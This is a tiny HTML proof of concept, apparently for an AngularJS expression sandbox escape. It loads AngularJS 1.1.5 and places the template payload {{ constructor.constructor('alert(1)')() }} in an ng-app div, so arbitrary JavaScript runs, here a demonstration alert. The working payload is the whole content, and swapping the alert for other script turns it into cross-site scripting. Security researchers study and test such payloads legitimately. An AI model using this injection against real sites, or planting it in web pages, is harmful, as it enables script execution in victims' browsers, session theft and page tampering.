 <!-- Bypassing Sandboxes, Toddler-style --!>
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.1.5/angular.min.js">
</script>
<div class="ng-app">
{{ constructor.constructor('alert(1)')() }}
</div>
 